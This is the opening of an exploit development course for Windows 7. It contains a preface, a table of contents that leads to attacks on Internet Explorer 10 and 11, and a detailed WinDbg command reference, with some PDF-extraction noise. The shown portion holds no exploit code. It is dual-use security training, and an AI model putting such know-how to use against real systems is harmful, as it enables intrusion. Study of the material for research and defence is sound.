# *Modern Windows Exploit Development*

 $\mathcal{L}^p$  and  $\mathcal{L}^p$  developed by  $\mathcal{L}^p$ 

j

BY : **MASSIMILIANO TOMASSOLI** 

http://expdev-kiuhnm.rhcloud.com - <sup>1</sup> -

*http://expdev-kiuhnm.rhcloud.com*

*Pdf By : NO-MERCY* 

# Preface

Hi and welcome to this website! I know people don't like to read prefaces, so I'll make it short and right to the point.

This is the preface to a course about *Modern Windows Exploit Development*. I chose Windows because I'm very familiar with it and also because it's very popular. In particular, I chose Windows 7 SP1 64-bit. Enough with Windows XP: it's time to move on!

There are a few full-fledged courses about Exploit Development but they're all very expensive. If you can't afford such courses, you can scour the Internet for papers, articles and some videos. Unfortunately, the information is scattered all around the web and most resources are definitely not for beginners. If you always wanted to learn Exploit Development but either you couldn't afford it or you had a hard time with it, you've come to the right place!

This is an introductory course but please don't expect it to be child's play. Exploit Development is hard and no one can change this fact, no matter how good he/she is at explaining things. I'll try very hard to be as clear as possible. If there's something you don't understand or if you think I made a mistake, you can leave a brief comment or create a thread in the forum for a longer discussion. I must admit that I'm not an expert. I did a lot of research to write this course and I also learned a lot by writing it. The fact that I'm an old-time reverse engineer helped a lot, though.

In this course I won't just present facts, but I'll show you how to deduce them by yourself. I'll try to motivate everything we do. I'll never tell you to do something without giving you a technical reason for it. In the last part of the course we'll attack Internet Explorer 10 and 11. My main objective is not just to show you how to attack Internet Explorer, but to show you how a complex attack is first researched and then carried out. Instead of presenting you with facts about Internet Explorer, we're going to reverse engineer part of Internet Explorer and learn by ourselves how objects are laid out in memory and how we can exploit what we've learned. This thoroughness requires that you understand every single step of the process or you'll get lost in the details.

As you've probably realized by now, English is not my first language (I'm Italian). This means that reading this course has advantages (learning Exploit Development) and disadvantages (unlearning some of your English). Do you still want to read it? Choose wisely

To benefit from this course you need to know and be comfortable with X86 assembly. This is not negotiable! I didn't even try to include an assembly primer in this course because you can certainly learn it on your own. Internet is full of resources for learning assembly. Also, this course is very hands-on so you should follow along and replicate what I do. I suggest that you create at least two virtual machines with Windows 7 SP1 64-bit: one with Internet Explorer 10 and the other with Internet Explorer 11.

I hope you enjoy the ride!

# **Contents**

- 1. WinDbg
- 2. [Mona](http://expdev-kiuhnm.rhcloud.com/2015/05/17/windbg/) 2
- 3. [Structu](http://expdev-kiuhnm.rhcloud.com/2015/05/19/mona-2/)re Exception Handling (SEH)
- 4. [Heap](http://expdev-kiuhnm.rhcloud.com/2015/05/19/structured-exception-handling-seh/)
- 5. [Wind](http://expdev-kiuhnm.rhcloud.com/2015/05/20/heap/)ows Basics
- 6. [Shellcode](http://expdev-kiuhnm.rhcloud.com/2015/05/20/windows-basics/)
- 7. [Exploitme](http://expdev-kiuhnm.rhcloud.com/2015/05/22/shellcode/)1 (ret eip overwrite)
- 8. [Exploitme2](http://expdev-kiuhnm.rhcloud.com/2015/05/26/exploitme1-ret-eip-overwrite/) (Stack cookies & SEH)
- 9. [Exploitme3](http://expdev-kiuhnm.rhcloud.com/2015/05/26/exploitme2-stack-cookies-seh-2/) (DEP)
- 10. [Exploitme4](http://expdev-kiuhnm.rhcloud.com/2015/05/27/exploitme3-dep/) (ASLR)
- 11. [Exploitme5](http://expdev-kiuhnm.rhcloud.com/2015/05/28/exploitme4-aslr/) (Heap Spraying & UAF)
- 12. [EMET](http://expdev-kiuhnm.rhcloud.com/2015/05/29/exploitme5-heap-spraying-uaf/) 5.2
- 13. [Internet](http://expdev-kiuhnm.rhcloud.com/2015/05/29/emet-5-2-2/) Explorer 10
	- 13.1. Reverse Engineering IE
	- 13.2. From [one-byte-write](http://expdev-kiuhnm.rhcloud.com/2015/05/31/ie10-reverse-engineering-ie/) to full process space read/write
	- 13.3. [God Mode \(1\)](http://expdev-kiuhnm.rhcloud.com/2015/05/31/ie-10-from-one-byte-write-to-full-process-space-readwrite/)<br>13.4. God Mode (2)
	- God [Mode](http://expdev-kiuhnm.rhcloud.com/2015/05/31/ie10-god-mode-1/) (2)
	- 13.5. [Use-After-Fre](http://expdev-kiuhnm.rhcloud.com/2015/06/01/ie10-god-mode-2/)e bug
- 14. Internet [Explorer](http://expdev-kiuhnm.rhcloud.com/2015/06/01/ie10-use-free-bug/) 11
	- 14.1. Part 1
	- 14.2. Part 2

# WinDbg

[WinDbg](http://expdev-kiuhnm.rhcloud.com/2015/05/17/windbg/) is a great debugger, but it has lots of commands, so it takes time to get comfortable with it. I'll be very brief and concise so that I don't bore you to death! To do this, I'll only show you the essential commands and the most important options. We'll see additional commands and options when we need them in the next chapters.

### *Version*

To avoid problems, use the 32-bit version of WinDbg to debug 32-bit executables and the 64-bit version to debug 64-bit executables.

Alternatively, you can switch WinDbg between the 32-bit and 64-bit modes with the following command:

!wow64exts.sw

# *Symbols*

Open a new instance of WinDbg (if you're debugging a process with WinDbg, close WinDbg and reopen it). Under File→Symbol File Path enter

SRV\*C:\windbgsymbols\*http://msdl.microsoft.com/download/symbols

Save the workspace (File→Save Workspace).

The asterisks are delimiters. WinDbg will use the first directory we specified above as a local cache for symbols. The paths/urls after the second asterisk (separated by ';', if more than one) specify the locations where the symbols can be found.

# *Adding Symbols during Debugging*

To append a symbol search path to the default one during debugging, use

.sympath+ c:\symbolpath

(The command without the '+' would replace the default search path rather than append to it.) Now reload the symbols:

.reload

# *Checking Symbols*

Symbols, if available, are loaded when needed. To see what modules have symbols loaded, use

x \*!

The x command supports wildcards and can be used to search for symbols in one or more modules. For instance, we can search for all the symbols in kernel32 whose name starts with virtual this way:



# The wildcards can also be used in the module part:





You can force WinDbg to load symbols for all modules with

#### ld\*

This takes a while. Go to Debug→Break to stop the operation.

# *Help*

Just type

#### .hh

or press F1 to open help window. To get help for a specific command type

.hh <command>

where <command> is the command you're interested in, or press F1 and select the tab Index where you can search for the topic/command you want.

# *Debugging Modes*

#### Locally

You can either debug a new process or a process already running:

- 1. Run a new process to debug with File→Open Executable.
- 2. Attach to a process already running with File→Attach to a Process.

#### Remotely

To debug a program remotely there are at least two options:

1. If you're already debugging a program locally on machine  $A$ , you can enter the following command (choose the port you want):

.server tcp:port=1234

This will start a server within WinDbg. On machine B, run WinDbg and go to File→Connect to Remote Session and enter

tcp:Port=1234,Server=<IP of Machine A>

specifying the right port and IP.

2. On machine  $A$ , run dbgsry with the following command:

dbgsrv.exe -t tcp:port=1234

This will start a server on machine A. On machine B, run WinDbg, go to File→Connect to Remote Stub and enter

tcp:Port=1234,Server=<IP of Machine A>

with the appropriate parameters.

You'll see that File→Open Executable is disabled, but you can choose File→Attach to a Process. In that case, you'll see the list of processes on machine A.

To stop the server on machine A you can use Task Manager and kill dbgsrv.exe.

#### *Modules*

When you load an executable or attach to a process, WinDbg will list the loaded modules. If you want to list the modules again, enter

lmf

To list a specific module, say ntdll.dll, use

lmf m ntdll

To get the image header information of a module, say ntdll.dll, type

!dh ntdll

The '!' means that the command is an extension, i.e. an external command which is exported from an external DLL and called inside WinDbg. Users can create their own extensions to extend WinDbg's functionality.

You can also use the start address of the module:

0:000> lmf m ntdll start end module name 77790000 77910000 ntdll ntdll.dll 0:000> !dh 77790000

# *Expressions*

WinDbg supports expressions, meaning that when a value is required, you can type the value directly or you can type an expression that evaluates to a value. For instance, if EIP is 77c6cb70, then



Chars: .......#

Time: Thu Jan 01 01:04:51 1970

Float: low 4.07778e-043 high 0

Double: 1.43773e-321

To evaluate an expression use '?":

#### ? eax+4

# *Registers and Pseudo-registers*

WinDbg supports several pseudo-registers that hold certain values. Pseudo-registers are indicated by the prefix '\$'.

When using registers or pseudo-registers, one can add the prefix  $\omega$  which tells WinDbg that what follows is a register and not a symbol. If  $\langle \mathcal{Q}^2 \rangle$  is not used, WinDbg will first try to interpret the name as a symbol. Here are a few examples of pseudo-registers:

- $\cdot$  \$teb or  $@$$ teb (address of the TEB)
- \$peb or @\$peb (address of the PEB)
- **sthread or @\$thread (current thread)**

#### *Exceptions*

To break on a specific exception, use the command sxe. For instance, to break when a module is loaded, type

sxe Id <module name 1>,...,<module name N>

For instance,

sxe ld user32

To see the list of exceptions type

sx

To ignore an exception, use sxi:

sxi ld

This cancels out the effect of our first command.

WinDbg breaks on single-chance exceptions and second-chance exceptions. They're not different kinds of exceptions. As soon as there's an exception, WinDbg stops the execution and says that there's been a single-chance exception. Single-chance means that the exception hasn't been sent to the debuggee yet. When we resume the execution, WinDbg sends the exception to the debuggee. If the debuggee doesn't handle the exception, WinDbg stops again and says that there's been a second-chance exception.

When we examine EMET 5.2, we'll need to ignore single-chance single step exceptions. To do that, we can use the following command:

sxd sse

### *Breakpoints*

#### Software Breakpoints

When you put a software breakpoint on one instruction, WinDbg saves to memory the first byte of the instruction and overwrites it with 0xCC which is the opcode for "int 3".

When the "int 3" is executed, the breakpoint is triggered, the execution stops and WinDbg restores the instruction by restoring its first byte.

To put a software breakpoint on the instruction at the address 0x4110a0 type

bp 4110a0

You can also specify the number of passes required to activate the breakpoint:

bp 4110a0 3

This means that the breakpoint will be ignored the first 2 times it's encountered.

To resume the execution (and stop at the first breakpoint encountered) type

g

which is short for "go".

To run until a certain address is reached (containing code), type

```
g <code location>
```
Internally, WinDbg will put a software breakpoint on the specified location (like 'bp'), but will remove the breakpoint after it has been triggered. Basically, 'g' puts a one-time software breakpoint.

#### Hardware Breakpoints

Hardware breakpoints use specific registers of the CPU and are more versatile than software breakpoints. In fact, one can break on execution or on memory access.

Hardware breakpoints don't modify any code so they can be used even with self modifying code. Unfortunately, you can't set more than 4 breakpoints.

In its simplest form, the format of the command is

ba <mode> <size> <address> <passes (default=1)>

where <mode> can be

- 1. 'e' for execute
- 2. 'r' for read/write memory access
- 3. 'w' for write memory access

<size> specifies the size of the location, in bytes, to monitor for access (it's always 1 when <mode> is 'e'). <address> is the location where to put the breakpoint and <passes> is the number of passes needed to activate the breakpoint (see 'bp' for an example of its usage).

Note: It's not possible to use hardware breakpoints for a process before it has started because hardware breakpoints are set by modifying CPU registers (dr0, dr1, etc…) and when a process starts and its threads are created the registers are reset.

### Handling Breakpoints

To list the breakpoints type



where the fields, from left to right, are as follows:

- 0: breakpoint ID
- e: breakpoint status; can be (e)nabled or (d)isabled
- 77c6cb70: memory address
- 0002 (0002): the number of passes remaining before the activation, followed by the total number of passes to wait for the activation (i.e. the value specified when the breakpoint was created).
- 0:\*\*\*\*: the associated process and thread. The asterisks mean that the breakpoint is not threadspecific.
- ntdll!CsrSetPriorityClass+0x40: the module, function and offset where the breakpoint is located.

To disable a breakpoint type

bd <br eakpoint id>

To delete a breakpoint use

bc <breakpoint ID>

To delete all the breakpoints type

bc \*

# Breakpoint Commands

If you want to execute a certain command automatically every time a breakpoint is triggered, you can specify the command like this:

bp 40a410 ".echo \"Here are the registers:\n\"; r"

Here's another example:

bp jscript9+c2c47 ".printf \"new Array Data: addr =  $0x\%p\ln\Gamma$ ",eax;g"

# *Stepping*

There are at least 3 types of stepping:

1. step-in / trace (command: t)

This command breaks after every single instruction. If you are on a call or int, the command breaks on the first instruction of the called function or int handler, respectively.

2. step-over (command: p)

This command breaks after every single instruction without following calls or ints, i.e. if you are on a call or int, the command breaks on the instruction right after the call or int.

3. step-out (command: gu)

This command (go up) resume execution and breaks right after the next ret instruction. It's used to exit functions.

There two other commands for exiting functions:

 $\circ$  tt (trace to next return): it's equivalent to using the command 't' repeatedly and stopping on the first ret encountered.

o pt (step to next return): it's equivalent to using the command 'p' repeatedly and stopping on the first ret encountered.

Note that tt goes inside functions so, if you want to get to the ret instruction of the current function, use pt instead.

The difference between pt and gu is that pt breaks on the ret instruction, whereas gu breaks on the instruction right after.

Here are the variants of 'p' and 't':

- pa/ta <address>: step/trace to address
- pc/tc: step/trace to next call/int instruction
- pt/tt: step/trace to next ret (discussed above at point 3)
- **•** pct/tct: step/trace to next call/int or ret
- ph/th: step/trace to next branching instruction

# *Displaying Memory*

To display the contents of memory, you can use 'd' or one of its variants:

db: display bytes

- dw: display words (2 bytes)
- dd: display dwords (4 bytes)
- dq: display qwords (8 bytes)
- dyb: display bits
- da: display null-terminated ASCII strings
- du: display null-terminated Unicode strings

Type .hh d for seeing other variants.

The command 'd' displays data in the same format as the most recent  $d^*$  command (or db if there isn't one). The (simplified) format of these commands is

d\* [range]

Here, the asterisk is used to represent all the variations we listed above and the square brackets indicate that range is optional. If range is missing,  $d^*$  will display the portion of memory right after the portion displayed by the most recent  $d^*$  command. Ranges can be specified many ways:

1. <start address> <end address> For instance,

db 77cac000 77cac0ff

#### 2. Start address> L<number of elements>

For instance,

dd 77cac000 L10

displays 10 dwords starting with the one at 77cac000. Note: for ranges larger than 256 MB, we must use L? instead of L to specify the number of elements.

#### 3. <start address>

When only the starting point is specified, WinDbg will display 128 bytes.

# *Editing Memory*

You can edit memory by using

 $e[dlw|b]$  <address> [<new value 1> ... <new value N>]

where  $\lceil d|w|b\rceil$  is optional and specifies the size of the elements to edit (d = dword, w = word, b = byte). If the new values are omitted, WinDbg will ask you to enter them interactively.

Here's an example:

#### ed eip cc cc

This overwrites the first two dwords at the address in eip with the value 0xCC.

#### *Searching Memory*

To search memory use the 's' command. Its format is:

s [-d|-w|-b|-a|-u] <start address> L?<number of elements> <search values>

where d, w, b, a and u means dword, word, byte, ascii and unicode. <search values> is the sequence of values to search. For instance,

s -d eip L?1000 cc cc

searches for the two consecutive dwords  $0 \times c$  0xcc in the memory interval [eip, eip + 1000\*4 – 1].

#### *Pointers*

Sometimes you need to dereference a pointer. The operator to do this is poi:

dd poi(ebp+4)

In this command, poi(ebp+4) evaluates to the dword (or qword, if in 64-bit mode) at the address ebp+4.

#### *Miscellaneous Commands*

To display the registers, type

r

To display specific registers, say eax and edx, type

r eax, edx

To print the first 3 instructions pointed to by EIP, use

u EIP L3

where 'u' is short for unassemble and 'L' lets you specify the number of lines to display.

To display the call stack use

k

# *Dumping Structures*

Here are the commands used to display structures:



*Suggested SETUP*

